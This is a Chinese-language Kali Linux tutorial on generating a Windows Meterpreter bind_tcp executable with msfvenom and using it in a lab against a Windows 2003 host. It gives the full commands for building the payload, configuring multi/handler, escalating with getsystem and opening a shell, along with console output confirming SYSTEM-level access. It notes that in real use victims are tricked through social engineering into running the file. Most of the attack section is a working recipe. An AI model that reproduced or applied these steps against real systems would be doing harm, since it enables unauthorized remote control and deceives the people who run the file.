kali的payload的使用攻击之直连型payload的使用
一、msfvenom 命令简介
msfvenom是payload产生器,也是shellcode代码生成器
Payload,中文“有效载荷”,指成功exploit之后,真正在目标系统执行的代码或指令。
Shellcode,简单翻译“shell代码”,是Payload的一种,由于其建立正向/反向shell而得名
整个字节流一般包含两个部分:
(1)一个包含部分代码的字节序列,被送入目标计算机执行,辅助攻击机获得控制权,比如打开目标计算机上的端口或者建立一个通信信道。
(2)一个用于实现在目标主机上运行某个应用程序如cmd或者计算器(常用于poc–概念验证)等。
一个攻击代码发送的字节序列往往同时包含payload和shellcode代码。
二、msfvenom 命令的使用
1、生成可执行文件类型的payload
root@kali222:~# msfvenom ---查看选项参数
Options:
-l, --list List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload 's standard, advanced and evasion options
-f, --format Output format (use --list formats to list)
-e, --encoder The encoder to use (use --list encoders to list)
--smallest Generate the smallest possible payload using all available encoders
--encrypt The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key A key to be used for --encrypt
--encrypt-iv An initialization vector for --encrypt
-a, --arch The architecture to use for --payload and --encoders (use --list archs to list)
--platform The platform for --payload (use --list platforms to list)
-o, --out Save the payload to a file
......此处省略
root@kali222:~# msfvenom -l payloads --查看所有的payload
Framework Payloads (546 total) [--payload ]
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh
......此处省略
攻击实例:
win2003(192.168.1.64)作为靶机
kali(192.168.1.149)作为攻击机。
kali上侦听payload的运行,通过win2003上的payload的运行,反弹到kali.
1.在kali根目录生成payload111.exe文件
root@kali222:~# msfvenom -p windows/meterpreter/bind_tcp lport=5000 -f exe -o /root/payload111.exe

2.将文件拷贝到win2003(实际中利用社工进行诱导运行)

3.打开msfconsole
root@kali222:~# service postgresql restart
root@kali222:~# msfdb init
root@kali222:~# msfconsole


4.设置直连型payload
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp —设置直连型payload
msf5 exploit(multi/handler) > set lport 5000 —设置本地端口与命令中出现的端口号相同
msf5 exploit(multi/handler) > set rhost 192.168.1.64 —由于是直连类型,这里设置的是靶机的IP

5.等待远程的payload先运行再执行exploit
msf5 exploit(multi/handler) > exploit

6.提升权限
meterpreter > use priv —提升特权
meterpreter > getsystem —取得系统级权限
7.进行shell连接

meterpreter > shell
全部步骤
root@kali222:~# msfvenom -p windows/meterpreter/bind_tcp lport=5000 -f exe -o /root/payload111.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 309 bytes
Final size of exe file: 73802 bytes
Saved as: /root/payload111.exe
root@kali222:~# service postgresql restart
root@kali222:~# msfdb init
[i] Database already started
[i] The database appears to be already configured, skipping initialization
root@kali222:~# msfconsole
______________________________________________________________________________
| |
| 3Kom SuperHack II Logon |
|______________________________________________________________________________|
| |
| |
| |
| User Name: [ security ] |
| |
| Password: [ ] |
| |
| |
| |
| [ OK ] |
|______________________________________________________________________________|
| |
| https://metasploit.com |
|______________________________________________________________________________|
=[ metasploit v5.0.6-dev ]
+ -- --=[ 1856 exploits - 1055 auxiliary - 327 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 5000
lport => 5000
msf5 exploit(multi/handler) > set rhost 192.168.1.64
rhost => 192.168.1.64
msf5 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.1.64:5000
[*] Sending stage (179779 bytes) to 192.168.1.64
[*] Meterpreter session 1 opened (192.168.1.149:44883 -> 192.168.1.64:5000) at 2020-04-15 14:33:05 +0800
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2312 created.
Channel 2 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����>whoami
whoami
op\administrator
C:\Documents and Settings\Administrator\����>